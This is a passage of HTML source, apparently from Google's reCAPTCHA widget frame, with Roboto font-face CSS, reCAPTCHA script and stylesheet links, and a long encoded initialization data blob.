U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y30lZo81dF4XxbQAYOkacA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y30lZo81dF4XxbQAYOkacA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y30lZo81dF4XxbQAYOkacA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTwowBwrxqM8O9wq7ClsOYWythHhbDnTh3wrfDosKow4tQd3fDqF48w5J/RcO/wpTCulUAw6tXYcOSwpwiwoo0WSt1wpYdHQkfAznCoMO1w5APw6/CjlRpBsK6acKmwqlVDjnCkyYMw4I7BcOnwoltBE/Du8O1woEucXArwrvCuFYpB1w9wqBqdsK3S8OcB3xFSMOcDTzDjFTCsSckPw5FW8O/w6zCtUdnw6Y4CnIqwr13R1HCvAXCocOOdFFrQsOQDcOiwqkiwqbCg8KuZGBZw4LCnFxPwpMdKMOiTAwwVhg6UcKVw7/DhcO3wozClMO6w4d9wqBCRD3DkMKDZWjCgS5Pwp1lbcKNwozCkcKbw5LDrsOIw5AiwrERw6nDiMKQKcK8wpbDinh6RGPCusOew4RNw70mwpohwqHCqDEragRNDGhTSsOFD8OYW8Kawr/Cr8KHUcOcw4hMwq55w604CT/CqhwmexvCgCPCicKTw7bCuGNXUsObw6fCi8KcfcOpw7XCqkRmw6DCi0wHw5xpDsKdFUrCkFFWTMOCCsKJCsKPw4kvwospSsO8w6/CjsO6VlbDo8KDw4bClsKzw5NHwqMFfU0bwq/DnHgJPMK7RcKfU8Ozw7kHYijCiUZwH3lTwoDCi8Kuw7xjZMKPIh18PA43YcOFXDkIJsO4dcOcCncRQcKrw5LCnMOewpjCl8KzewjDoMKewrDChz4Rw55HwojDhiHDlHTDhsO4w5XCqH8rQ2Jrwq9KLjfDimnCkmVaOVxgEMKqfMKuwqPCom0bGw/ClcKUw7zDmibDisKZw5zCgz1Ew5ZJQ8OIFA9oVsOYfsOGw6HCvQHCg2g5J1DCs8KOFF1jSVVTw5/DmMOBH8Okw5AIw7wbBn1JfsKYSMKiw6zDoMKJPsKhwq8awp3DgzbDq8OFw5bDrFAqw7kFw6zDiMKiNWI3CcOcLsKfS8OBwp9yw7ExJyrDtGkubcKrwp8/[base64]/w6rDh8OLw47DucKgw5DCm8OiBcK8VTHCql7DlcO9woLCg8Olw5rCqcKzE8Oww6QDTmleO0DDpsOZHcOQwrx4w5Iaw6vDlMKAw7cawoDDrcKFWMOkw45xw6QYL8OgXRHCiijCsFdyw4fCn8KREyPCoX8/NkfCs8KvRsKOwr9Lw6vDj8OdAnt9C8O9NnN8RsOaXVfDvSFSw5LCsjZ3wrbCmjnCmhI5w6ckwoXDtcOEwr3Cohd/[base64]/DjlPCr0HCrMONwrXCmQImS0XDqcOhwpZWwq5WFMK0CkzCmcKtwonDvSICJlLCi8OQw4ZFJGrCscOIwox1w43DicOjVVF9a8KTw7Vxwo/CicO2DsKkw5PChMK7w7YXdE9gwoDCqQTChMKFwqLCgMKlNMOIwqzCvipvw6fCo2BBwobCk28pw7ECwpzDuGw2wrVmw7rCjsONYxLDiEHCjwXDsBoWw5LDj0rCpDTDqV7DvcKdw6/Cv1Q/[base64]/DvMOMw5PCosOIDMO9w43DnsO5XsKUJhDDuAPDpUrCpXbDt8K+wr7DkMOWwpPDjRtBJ3Fxf8Khw6fCpQpVwrhFZBLDoiDDucO8w7PChR3DkX/ChsKIw7vDv8Kew7HDkjkGU8OkbsKQNTjDvinDiU7DrsOubBrCvSVJwopuw7LCicKZMXlfwowvw63CtUDDinnDqzjDnsOJZQbClVc4ElUJw4FAw6TCr8OCUjJ0w6IWZ3IkTG49NBPDm8KOwrLDn1HDr2ZqPT1WwoPDlUfDiRPCqsK3D3HDosKJSD/CmMK2HR8nMxpYClBiEnXDkxh/wopswqsgO8OkcsK/[base64]/Cm0/CqsK7wp4NOsKLwo/DusKlKh/DqcKDFSzCiSRjwo3DpjpAw6NAwogww7wIw47DncOlBsK2w6V8fwkwfMOUw4VQwq0gYgNvNSDDrG7ChEF0w7PDgR9PNyUjw55rwo3DtcO4AcKXw53CncKbKMO8c8OKwrIBw5bCqF5Fwox9wrBoDMOhw47CgcODTWbCrcOSwqldIcO1wprCjsKaBcO/[base64]/Co8O8w5vDuEvChBV/w7fCi0pHTADCu8O2bVw5w7l0BibDoMOlwpbDjk7DusKjwpRYw5TDqcOkEsKuwqMIwpDDt8OGaMOlDcKdw6vCrR3CgsOkcMKvw5hqw5RBfcO0woFewrIpw4vCghbDuHzCrg5ORsO8V8KuBMOJw6kfRTYtL8K2NhrCnQ89DMKLwoU9CRBqw6/[base64]/XMKDVsKraChmw70owprDkyxNUcOcwq4two7Cs8KZEzLDpcOIwrBZCULCnC15w7LDnBfDssOCIsO1XcORfMO7KBTDs2p4H8KIasOjwr7Dk1FGPMOFwo1zGR3CpsOiwojDhMO4M0FrwqHCqX3Dvjotw4Y5w55cwrfCnDY/w4EYwpxgw53CmMKUwr1oOS8pHl0uC3rCgnrCnsORwqxpw7RABcKCwrVaRzJ6w6YGw7TDvcK2wptOMFTDvMKqMcKYMMKqw7jCpMKuE3TDqzp1DMKVZsOBwrXCqmIMHSg9G8OkWMKmDsKNwoVswo7CvcKBMgfChcKIwpl/[base64]/DrsO2w61dw5UGw47CncOKa8KZcSx3bMO/w7XCtsOXwrAYeMO5wrTClMK1alZfTcKew7EAw7oBZMOnw4ggw74we8OSw65ewpQlKMKYwoM5w6XCrzfDs2DCkMKRw4AhwpjDuiDDrHR+EcK1w6lewozCj8K1w5TCoVLDkcKTw49qXRvCs8O9w7rCj3/DvMOWwo/DgzvCoMK2UsO8VHAYCkHDnTbCnMKcMcKjPsKDbWFdEhVyw502w4PCh8KyKcO3NcKIw5V/fCAowoNEIGLDjhN1N3/CsAfDl8KhwrXDtsKmw5NpCRXDtsOKw4fCsFc3woBlBMK6wqHDhh/CkyBUMcOHw7glYX8RHsO6BcOABizDtgbCilwQw4rCh2NuwpDCihh8w4vClw88ckUxDG/CncOFBi8qQMKgU1cIwptIcjR4YA55EVZlw5nCg8O6wqzDjVzDkgdLwppmw5fCqX3DpcOCw4IeDyoeDcODw4fDjn4vw5rCqcKsF03DmMOXB8KIwrUmwo7DoEwsZhkKfG/CuUwnDMO+wqsJw6pvw4ZKwpnCssKBw6hWUF86B8Kgw4JjWsKoWsOtKjbDtlsGw7nCh3vDuMKuSSvDosK6wojCrB4uwp/[base64]/DhEUIcMO0wrZxw5fDvFvCrsO2w4J+dsKJPFpnB3gawonDmsO3Y8K2w7DDojhsRXXCoUwBwpIxwqvChXhjQxZwwonCghtBbTgmUsOYDcOHw78Dw6LDoD/Dr2BLw5HDhxgow5TCpjARMMOLwpVMw4nDmcOSw5rDscKKJcOswpTDmkMwwoJQwotdXcKHDsOAw4MECsOnwpQZwrUxRsKIw7gmHS/Dv8O7wr0Aw7wQbMK2eMOWwp7DkMO2ahJhXA/Ctw7CiTfDlcKaVMOuwrjCicOzIh0fJRnCuwQoKWVNGMKowo0+wrc4SHU+E8OkwroTesOTwpFLQMOEwpoFw4zClWXCnFxMCcKAwpTCpsKYw6TCt8O5w6zDgsKLw4bCncKwwoxIw65DFsOOdsKyw7Eaw6rCogEKMRAfdsO8IR0rQcKVDQjDkxRbbFQqwr7Cv8Ohw5/CscK+TcOncsKaJHFCw4pgwrvCiUoefsKFUn3DnUfCmsKyFUXCicKud8O1Ug9dMsOFL8O/ZnzDhA1IwrAvwqZyQMOsw6XCtMKxwq7DusOHw78XwpVDwoHCoXPCm8Oaw5zCrhHCucOwwr0IZMKNOTfClcOfIsKaQcKuw7fCkR7Ct8OhQcK0GFwAwrPDh8KUw6lGI8Ktw5fCowvDu8KJJ8K3w5lSw67CtsOywpnChDM2wpQ7w7DDl8O/OMKOw5LCvsK7CsO1MBFyw4R2w49Cwq/DmmfCt8OCCG4mw6jDosO5ZGQ5wpPCqMO5woV5wpbDocOwwp/Dm3tgKHTCmANWwpXDn8OGGTrCpcKOFsKrOsOWw6nDsztZw6vClGYJTlzCmMOIKnlpN0xFwolewoB/AsKzKcKgeTxbPlXCq8OVSA8uw5Uvw5JqC8OvaWUtwrHDgyJNwqHCmVBYw7XChMK0dwF+WWc6CzwdwqTDgMK/[base64]/w4ZpAMKfDB/DjS8JecOVw5Vew48kQ3l+wrgSbQ/ClTPDnsKUw7pMEsO6KkbDp8Kww6DCvAvClMOzw5jCpMOqdMO/JlLDsMKgw6HCshoEaVXDhlHDmiPDkcKTWnxHf8K5MsONNloqKGgow7hnfxTCo0QsAXNvCsO8ei/Ct8Ouwp7DvCo1SsOxeiDCoivDn8Kxf3tewoRyJH7CrVoww7XDjyXDqMKOWwXClsOow6wHNcO5K8OgM0fCriEQwq/CmQLChcKHwq7Dl8KMHxp6wpJTwq0zK8OHUMO6wo/[base64]/w4XDtQTDnD/[base64]/CmcKvw6nDnTIsXn5TOcObwq82ScKEwrTCqMKVwqXDiQdmwowuUH5sRsOFw7fCviw4YcKgw6PCknw2QHjDlSw8fMOVN8O2YRHDjMOBbcKewphFwr/DmzLCklB9ERxPCVrDt8OWMX/Dp8KeIMK9NGlvacKbw7BNdsKNw7Vkw4TCkAHCqcK6a33CsjfDnX7Dh8KMw7d0f8KJwo/DrcO4KsOaw7DDs8Ohw7Z7wq3DksK3IjcLwpfDnVcWOzzCqsOaZsOJD1xXWcKGGMOhbXAMw601MwTDjy3DjVvCq8K7OcOtUcKdw6B/K2t5w5AEGsKxVFAETwDDnMOjw5YCP1x7wp9ywq/[base64]/[base64]/DlMOGwrHCtGwgw4DChsKTZ8KlH8KUw4fDt8O9WMOsVBhfSB7DowZyw440wrbCmHPDizXCq8Onw5XDoSPDj8KIQwHCqC1pwoYaGMKQD3HDoAPCinZKGcOgVTfCoAhNw7fCigMPwoXCoBPDjFZtwoZsfxomwocdwqd7XTXDoHl/[base64]/wrAjAsObwprCg8O5aMO1P8OHQRbCqMK7X8O0wo1LwoVUEU00W8KUwqHCj0jDujvDkWLClsOaw7VwwopawprCp2BbF11fw7B8Wg7CgT0QQCvCjzXChkpPWjwbCAzCs8OgBMKcbcOtw7LDrzbDg8KTQ8Ohw5l3JsOLUADDocK7BWs8FsOJLhDDlcKmXDjCucK4w7/[base64]/CgjXCssKfw7Ibw4AHwpBeDXxWWibCmmIvwpUgw455w4nDuwTCgAzCrMOjAndOw5XDksO9w43CiC7CjsK+TsOow51dwrwGbBdyeMKtwrbDm8O9woLCgsKsPsOCNBPCikVWwr7CssO/[base64]/[base64]/DkcOKw4PCmFBOw7l6wozCoznDkzpdw77CgR/DhMKbw7AwVsKsw7LDvjjDk1HDr8Kzw6Z1aEQHw5sIwqkdc8OIBsOOworCqQTCjDjCqsKBV3h9dMKowpnCo8O0wqfDg8KBJDwGaD3DiQ/DgsKVQX0jfsK3dMOHw43CmcOjLMK6wrURTsKDw75dN8KZwqDDkgh4w4zDg8KbTcOnw6c5wo9iwonCmMOPVsONwq1/w4/CtsO4VFPCin8rw5/[base64]/[base64]/CjsO9wobDuQLCtMKNbcKKw5DDrRvCgsOswrhswoDDvxAiYiYFacKew7UawojCqMK9d8OBwq/CmcKWwpHCjcOhOgwbOMKtKMK9SgYAOVrCoy9awrMhTxDDv8KQDsOwb8KLw6QOw7TDomNsw7HCssKWXsOJEhrDjsKbwrdYcyvCnMOxdVJew7cRKcOwwqQ7w5LCixnDlyfChADDm8ORPMKAwqLDrSbDj8KHwo/Dh09wGsKZJsKTw5TDnlDDlcKYZ8KEwoXCtsKQCmB1woLCoULDtCzDkGQ9XMOifUx9I8Oow6/Cq8K9RXfCmRrDsgTCncKmw6dYwrwQWMOgw5/[base64]/DqAHCunfCu8KVw5PDn1VcB3UfwoU6CQzDkVh2wqkxRMKUw7nDsRfCiMOfw45DwoLCm8KRU8KUOEPCrcOqw7PDiMK1S8OPw73CkcK4w6wHwqAgwq5vwpnCj8OFw5YEwrrDsMKLw43CnB1EB8K2VcO/XEzDkWcTw6vCr3s0w67DswJGwqIyw5DCmT3DokB6B8KHwrVKFsOpAMK8Q8KuwrYiw6rCnRXCpcKaLmEUKgbDp2/CkCZiwop/SsOsGWlebcOpwrzCh2BYwoBRwrfCgSJFw7vDtzQwfR7Dg8OYwoMnAsOhw4HCmcOzwo56A27DhUw7JnQ5J8O9AlJEGXTCpsOZQiFaPWISwobDvsO3wqHDv8K4SlsZCMK2wr4cwogjw6vDncKPEzbDmUJ/f8OlAybChcK2eD3DgcO5JMKtw495wrDDvAnDt3/CmxbCjETCkW3Do8KxYDUuwpBWw5Q7UcKQc8KuZAZcOk/[base64]/Cq3h4QcOfwrdbfsKOw4cWwrd/QsK7woIKGSoUw7tIaMKCw5ZOw4DCo8KbMl7DicKVSBZ4w6EWw48cX3LCgsKIKXfDt1s0LA9tWhwuwqxwZmLDqh/DmcKXEjZFIcKfG8KKwpBXVFXDjlzCjFIww68jbGXDmcOzwrTDqzHDs8O2X8O9w6MPPxdybTzDuj1ewrnDh8KQKzTDp8KDGBB2IcO8w4TDq8Kuw5vDlxHDq8OiClXDgsKMw4oOwofCqg7ChsOmA8Ofw5doA1ULwqvDhRdQXgzDsBt/bjsJwqQlw6PDmsO1w4chPhpgHBknwrzDg2XDqkptM8OVLCHDicOrQC/Dvj/DgMKVRgZbW8Kaw5LDqEMyw7zCiMOuK8OTw6XCn8K/w7VCwqLCssKJWjXDoVx+wrnCucOcw6MHIiDDmcOrJMKpw408TsOUw6XCusKXw7DCj8OMMMO9wrbDvMObciwRZiZrGH4rwog6URhwBH0KEcK/KMOIGnrDkcKdXhEWw4fDsx/ClcKSHcOyL8OmwpLCtmEtUi9XwolzGMKEw7EJDcOCw7vDnkDCqHcdw7fDlkRmw7F0Lldpw6DCoMObM07DjsKDT8ODbsKIc8OEw4HCkHTDj8KdIMOgMxrDnSLCmcO8w6PCqAo1bcOWwpl9FnBNIlbCvnZiTMK7w7sFwpw1ZULCrnzCvkoRw4lRw4/CgsKSw5/DucOOMXh/w44YY8K4WVYJKDbChnhiRiN7wqkeeG90XnZebQZ3AT05w6sdF3XDscO8WMOEw6jDsALDlsOiBcOOUFpUwqnDt8KybBoFwr4fZcKxwr7CjyvDvMOVdQbCp8KXw6XDiMK5woVjwoPCgsOhCzASw4PCj0/CkQ7CvVsnYhYkfCgawqTCkcOrwoUMw4jCs8K8PALDjcOMXUrChQ3DjR7DuH1iwrgCwrHCqzpPwpnCtVpVZE/CogdLZ1fDm0IRw4rDrMKUCMOxwpfDqMKwNsKOf8Kqw4Z/[base64]/[base64]/RDAzCMKmTlwPw5LCixEONisRK8OwwpFBQ1bCs8K2E8Owwq7CrzFMQsKSw489VMKmIwByw4d/ThbCnMOeU8OjwprDtHjDmCU9w5t7R8K3wpLDlDBsAsOnw5VYFcOsw499w7XCgcOdHB3Ci8O9dQXDh3EOw7UIE8KdUsKkSMKnwq4kw4HCgBtVw55rwpknw5k1wqBbWsOsAUcLwqo9wpUJKg7DiMK0w63CjQdbw4R8fsOgw7TDqMKtQDUsw7vCrgDCpDzDqsKnbS04wo/CgVYfw4zCrQ14QWzDl8KGwrQdwpLDkMOYwqAWw5MSKsOkwoXCjUDCh8OUwpzCjMOPwrpLw70EKi/DvCg6wr07w6QwH1nDnXMpKcKqFxwtBHjDk8KTwpnDp1rCpMOrwqBROMKMCsKawqQvw7LDisKCZMKow48yw4VFw5BbLmnDkxxEwp49w6AxwqnDl8OXIcOkw4PCljo+wrM5fMKhRG/DhUoUw5MzORlCw77CgmZ4fsKPacOTdcKJDsKIalzDtRnDgsOABcK3HRbDq1DDtsKzRcOBwqcOR8KjXcKMw6rCn8O+wp5PWMOPwr/DpSXCt8ONwpzDvcOLEksxACLDlEPDoS0uO8KKHz3DrcKvw6ohCQcBw4XCrcKufxfDoH1cw63CkzxFaMKcXcObw4BmwqN7bgo6wqfCoBPChMK7HDUzJj4hIWfCj8O4VSLDggXChkIPQ8Oww5vCtcKnBxk6woERwq/CmzkxZGLCuxYBwphowrN6KWo+OcO2wqPCjMK/wqZXw57Dg8KNLinCn8Oiwo9pwoPCkGTChsOcARvCusKpwrlyw7IawpjCnMKPwoc9w4bCqkHDgMOLwrFycjbDrsKBbULDqFs/RmjCmsOUesKWasOiw6l7KMOcw7JzQC1XAC/CsyIUHhpww65fT0EfCmUiEGIYw6MZw5k0wqgBwpnCvy0Yw6Azw498acKLw70ZCMOdG8OGw557w49TeXNzwq4zCMKOw505w57DlFo9w5NiZcOrXi9vw4PCu8O8S8KGwqlTIVkgE8OdbmHCiBQgwq/Ct8OeakXCvEbCqMOmXsK1SsO4Q8Omwp3CmEMzwr4Swp/DhX7DmMOPKsOswo7DucOaw4Muwrl/w4Bsa2vDocKyK8KMTMOLem/CnnzDiMKCwpLDglgUwr0bw7/Co8OnwrRawpHCusOTV8KXBsKqCcKETi7DgF16wrjDrGRLCwvCu8OwUExTIsKfD8Ksw693fnXDncOwCMOYcTzDuVvCh8KYwoLCunkgwoAswoBVw5zDpyvCscK6JwgCwo4dwrjDicK+woPCjMOAwpJxwrTDgMKtw6HDg8KkwpvDtgTDjVx/InIXw7rDnMKBw5kMQFY4BhjDmGcnZsKCwoIiwofDh8Kew4/CusOMw4Ibw5lcM8O1wpY7w7BEIsOzwq/ChWLDi8OXw5bDq8OySsKKacOzwqhJPMO5U8OxUWfCpcK9w6/[base64]/DiwXCqgHCiMKXw4rDmsKcInIeIVJIBTzCssOcw6fChMObwqHDqcO7GcKyUxVTAlUWwqg+ZcOrIxPDocK1woUyw6fCtGEcw4vCi8KywpPCrQPDq8O2w53DlsOzwqB+wqxiKsKJwpfDl8K9YMOMN8OxwpfCisO6PHbClw/DsQPCkMOzw7gtDEMdGMO5w7hoJsKEwpDChcOARArCpsO3X8OnwrXCsMOGTcK4FxcCRC7CgsOpQ8KHREJPw4vCvikAHcOmFwsVw4jCl8KPTWPCrMOuw59vNsOOdcKtwoAQw7ZHW8Kfw6I3bF1kf1ovTE/Cp8OzBMKaAQTDhMKRLcKCGlkCwobCrsORRsOYWALDtcOEw647AcKjwqYnw4EiDgNtMMOmV23CiznCksOoKMOwLhXCn8OzwolvwpkVwofDmsOHw63Duy5dw64awqgsLMKmBsOHHW4KPMOzw6vCqA5KXHbDjcOrdxFdKMKFVAY/woxYWWnDrMKnLMKndQLDpHjCn3sxEMOIwrcoVjsJFHrDlsO3BW3Cs8OWwqdTBcKawpTCtcO5CcONfcK7wpHCv8K8wozCl0tfw5nDiMKjfMKRYcKvR8KPKlvCvUjDgsKRHMOxHmUzwqJ/w6/CulTDmjAhFsKrS3nDmkFcwr0YMBvDgivCiQjClyXDq8Kfw6zDicOsw5PCvBjCji7DucKSwo0HHsKMw7pqw6HCrX0WwptUPSjDp0XDhsKLwq91BmDCijfDlsOHamzCrgw7JlM5wo8BKcKWw6/CjsOZe8KYPSpHbSgnwoN2w5TCkMOJBHRMc8K4w6MTw4V4YmUSVH/DnsOOegU8XD7DrMORw4TDh2XCrsOVQD5kWgnDkcOYOivCsMOZw5LDuirDhAIMRsKKw6Z1w6TDpQNiwoLDqk1jAcOsw49YwrhrwrBkOcKtMMKlHMOLOMKfwoJUw6EIwpANQcKlZMOnC8OJw4fCm8K2wpvDkxBMw5PDqmweOsOEUsKwZMKKS8OLCytyX8KTw6nDjsOtw4/CqcK0ZnhqRMKNGV9JwrjCvMKBwoDChsKELcOWFQ14dwoPXVVSB8KEdcOKwpzDmMOVw7stwo/[base64]/Dpg/CsjnCgSDCqlrDkjkGY8K1EcKqwp/Do8O2wprDggDCmX/CvkTDhcKew48cbzbDjR3DnwzClsKARcOtw6d4w5gIesONWlddw7tCeFxcwoHCrsOaIcORL1PDqDbCmcOvwqjDjgofw4jCrm/Dk2RxATbDokEZVgnDnsOpCcO/w6Qaw4Ikw75QTz4CFkHDl8ONw4jCmGl1w4LCgAfDgwnDn8Kqw7Y8CVV2bcKgw4XDhcK8e8Okw4lswo4Jw4dUKsKAwrtHw7MYwocWW8OrPB1bZsKzw6wzwqvDi8OMwphywpXDgTTDnUHCssKJCCJSP8O6MsKRFhVPw5hnwrwMw4gTwos/wqvCtivDhMOeBcKQw4xGw6bCvMKsLsK5w5/DlAJeSBTDoR/CrMKZJcKMJ8ObaXMRwpAvwo3DpgMZwq3Dnz5uWMOaMHPCjcOQdMOyYWNiLsOqw6ENw6E7w7XDtibDvyY7w5wZZAfCmMK9w5TCtcOzwrc0dBc4w4xGwqnDjMKMw6Qkwqslwq7CgkU5w693w6pfw402w79Aw6TCpsKjJm/[base64]/wrDCrHrDpsKyS8OsE8Omw4rCqcKlwrjCusKBw5DDisK3wqJDfCUewo3CkmzCvidVQ8OSZ8KZwrDCi8OcwpgMw4HDgMKaw50gETBzFHVZwrtgwp3DgMKcJsORQVTCuMKjwqLDs8OtCcO6WcO6OsKtUsKdOynDrjDDuD7DkALDgcOqKT/ClXLDhcKnwpIqwpLCjCVIwoPDlsOHacKlaHVZcnB0w455V8Oewq/Cl1YAN8ONw4EFw4gOK2zClW1JVlgbHWjCj3sUOTbDuSXCgEJaw43CiTVaw5bCq8KnantIwrbDuMK2w4YRw4xtw6NUbcOywqHCpg7Dv0LCvl0bw7bDmzvDksO6w4A0wowZf8KRwpzCucOEwp1nw6cGw4PDnhfCvj5MXi/CgsOLw4fCvcKQOcOawr7Dr3jDm8OpacKlADUPw7vCtsOaHU8jYcK+XDkwwpkLwogjwqYxesO7M1DCg8KFw54vSMK9SGtww7MKwpHCvgdLWMKjFQ7CssObB1zCtMOmKTR8wpRLw6QPXcK3w4DCp8OpB8KDfTUmw73DnMORw5ESN8KTw446w57Dq39EUsOGVQnDj8OyVi/DjWjCrV/[base64]/CosOlw7PCqAnCnBRTUxZUfcKaD8OicsO8fMKKw4cswr7Cq8KuN8KkIl7DsRc4w60/cMKYwqrDhMK/wrc+woN7Fl/Cp17CvTfCvWbCnhlXwo8IGBsIPn05w4MYQMKAwrLCsEXCpcOWVGPDojDChSXCpXxuf2kaSWwXw4J8VcKwVsOlw58Fd3HCo8Onw5bDjwTDqsO/[base64]/[base64]/wpduwoNqQsKnDMOqcsOWw6VYwo3DgT/Cm8OtThTClmbCqMKsOz7DpsORGMO4w6jDv8K1woITwqtHbF7Dg8O9NgENwojCmyTDtFDDpm8+TjZ3worCpXIafUrDrGTDtsKcWG50w4RBMzNndMKjccK/JVHCtiLDgMKtw7B8wp1WfQN8w7o4w4rCgC/CizkSPcOCB28fwp4Ta8KXLcK6w6LCsgkVw69uw4nCmlHDjG3DrcOqaVnDj3nCinlUw4EmZDfDqMOKwr5xEMOtw6zCiXDCmBTDnxR5bcO/[base64]/DjsOswp8pFjjClMKLXmRrw5jCrQMfw5/DrU8GenUYwpBKwq1EccOaVFzCr2rDrMOzwr3CrQdvw5rDicKWw7fCpcOEeMO4Bl/CkcKRw4fClcOsw6tiwoHCrx1Ye297w7PDmcKcHxY8SMKnw6ZDW03CtcOhMlDCrQZrwoQ1wq9Iw4NIMCc7w6PDpsKSZxHDm0Mewo/CvUpzfsOUw5rCiMK2woZLw51vFsOjGXTCsRDDnVY1OsKDwq9Hw6TDni1uw4ZhTsKNw57ClsKOLgbDg3BwwrvCn2tJw6FDRFnDkCbCvsKqw7vCuGHCphrDkQN2WsKXwojCssK/w7fChwcIwrHDuMOOUB/[base64]/[base64]/wqpZWxvCiTfCi2jDtCXDnjfDvsO8C2NfKTswwovDmmESw5zCkcOdw7RIwq7CucORYmJew5wxwrsMZcOULCfCklvDrsOnV0pNGX/DqcK4YzvChnQdwp4Gw6oCPwAxMFTCtcKnZyTCsMK7U8OoaMO6wqZbTsKnTVQ/wp/DtDTDugUDw7M/VggMw5ddwoTDhH/DkT8AJmBZw53Do8Knw4Evw4g4HMKowp89wpbCj8OGw7PDnUfDusO5wrXConJdJQzCucO3w5F4X8Otw4lCw6vCvApew4pSQwg7N8OBwq1WwoDCv8KGw4tgbMKsPMOUa8KaAXNDwpEww6bCnMKFw5/[base64]/[base64]/QsOrAMOhXzFAw5hKwrPCosOiwok/wrrCvRbDkgFCMSvChSXCgMOiw6p+wo7DnTjCt28UwrbCk8K4w4PDriQSwpXDuFjCl8KuQ8K3w5TDgMKawqfDnWk1wphBwqXCqcOuKMKnwrHCrg5oCwtqQ8K2wqFUHiYrwqB1TMKTw6XDocOVRC7Dj8OYBcKPf8KgRG4+wq/DtMKpaG7DlsKVBm/CjcKMXMKVwpB8fRXCh8K7wqbDrsOYHMKfw7kfwpRXChAdNVoWw4PCtcOvHlRTJ8Olw6PCl8Oiwrt8wqLDskNmGsK7w5glBR/Cs8K5w4XDvSjDoSnDrcOewqZaXhtsw64Zw63CjcK3w5ZdwovDkCE1w4/Ck8OQIHopwpNnwrciw7QxwrgHAcOHw6hJAkU4HXvCkUkVEUV5wpfCjUEnKU7DmErDtsKlBMOLcljCg3x+FMKnwr/[base64]/Dq8O1P8O2woHDuRfCssKkeBfCj1RSw5R/wo1ewoZYdcOXKFwUDxQ0w7A5Ah/[base64]/RMOkLml/[base64]/HcKpPE09w4RUYMKgwqPCo8KHDMKLw73DpsKswpzCrDp/woxXwrgAw7rCpMO+H03ClEDCgMKiZyVPwptnwpUjJcK/Rzo/wpHCocOgw58XMRgPaMKGZ8KIVcKpZRY1w5ECw5lqbcK0VMK2JcOrUcOlw7N5w77CkcK/wrnCgWw7IsO9w7ciw5fCr8KEwp84wp1LCBNIH8Orwrc/wq4HEgbCqWbCocOzP2nDqcOYwonDrjXDqisJdjcMX1PCvjPDisKNYzUewoPDksKscQ99NMKdDkE/wqZVw7tJPcOVw5LCljkRwqsNcnjDjTjDucOlw7gzIMO5Q8OLwq0xRgLDr8K8w5/[base64]/Dt8O1wqvCsEzCjsO+cjjDgcOvwqvDrh1Iw4BpwqgxdsKrwoVRwp/CuVVqSitMw5LDr1bDoW0Nwr0vwqTCsMKsNsKhwosvwqFuf8OBw45jwpgUw6jDkhTCv8KOw5x/OHZrwoBHLB/DqnjDkwhAMCE6w6VjBjN6wolkfcOfK8Kdw7TDrXnDksODwp3DgcKxw6RgagrDsk16wogZG8O2w5nCo3xfCWbCr8KUFsOCCgQWw67Cs1/Co2pdwod4wqPCqMKCempSARQOdMO7DsO7RcOEw73DmMOLwow5w6wjeRfDncOOIAlFwp7DuMKiEQgRH8OjFn7Csy0Qwos7b8OZw5gLwpdRF0J3JTw0w4kjDcKTwqvDi2UVIzPCsMKhE0LCuMO5wopXKxIyFFDDu3/CmMKuw4LDicOXUsOXw4IUw4zDjMKMZ8O9csOxD2Fww7R2DsKZwqpxw6nCo3nCmMKHHMK7wqXCl2bDmW7CjsKvYVxhw6AAIhrChQ3DqQ7DtsOrLBBvw4DDumfCnsKEw5zDl8OPdD4AdMOHw4nDnyLDsMOUFmdew547woLDlXjDuwZ5KsOtw4zCgMOaFF7DtMKNWy/[base64]/[base64]/CtcKrbsOzwrt9wrLDi3fCgmZeGgjCkMKlwoVVSkzDpWPDocKfJ0/DqHlLGm/DvX3DkMOLw6Bkcj9vU8OHw6XCvDJ+wqTCicKgw79BwrYnw5dOwophB8K5wqjDicO8w60xSQFhUsOPfljCrcOlF8Kzw5ptw6szw6ANT3IDw6XCisOs